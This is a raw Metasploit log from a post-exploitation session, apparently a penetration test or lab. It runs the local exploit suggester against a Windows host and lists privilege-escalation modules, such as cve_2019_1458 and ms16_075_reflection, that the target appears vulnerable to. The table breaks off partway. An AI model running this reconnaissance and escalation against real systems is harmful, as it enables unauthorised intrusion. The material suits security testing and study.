 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.0.55 - Collecting local exploits for x64/windows...
[*] 192.168.0.55 - 181 exploit checks are being tried...
[+] 192.168.0.55 - exploit/windows/local/cve_2019_1458_wizardopium: The target appears to be vulnerable.
[+] 192.168.0.55 - exploit/windows/local/cve_2020_1054_drawiconex_lpe: The target appears to be vulnerable.
[+] 192.168.0.55 - exploit/windows/local/ms10_092_schelevator: The service is running, but could not be validated.
[+] 192.168.0.55 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.0.55 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 192.168.0.55 - exploit/windows/local/ms16_014_wmi_recv_notif: The target appears to be vulnerable.
[+] 192.168.0.55 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 192.168.0.55 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 192.168.0.55 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 42 / 42
[*] 192.168.0.55 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/cve_2019_1458_wizardopium Yes The target appears to b
e vulnerable.
2 exploit/windows/local/cve_2020_1054_drawiconex_lpe Yes The target appears to b
e vulnerable.
3 exploit/windows/local/ms10_092_schelevator Yes The service is running,
but could not be validated.
4 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to b
e vulnerable.
5 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to b
e vulnerable.
6 exploit/windows/local/ms16_014_wmi_recv_notif Yes The target appears to b
e vulnerable.
7 exploit/windows/local/ms16_075_reflection Yes The target appears to b
e vulnerable.
8 exploit/windows/local/ms16_075_reflection_juicy Yes The target appears to b
e vulnerable.
9 exploit/windows/local/tokenmagic Yes The target appears to b
e vulnerable.
10 exploit/windows/local/agnitum_outpost_acs No The target is not explo
itable.
11 exploit/windows/local/always_install_elevated No The target is not explo
itable.
12 exploit/windows/local/bits_ntlm_token_impersonation No The target is not explo